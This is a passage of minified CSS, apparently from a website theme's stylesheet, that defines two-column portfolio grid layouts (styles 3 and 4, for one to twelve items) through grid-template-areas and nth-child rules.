.sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:xl-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 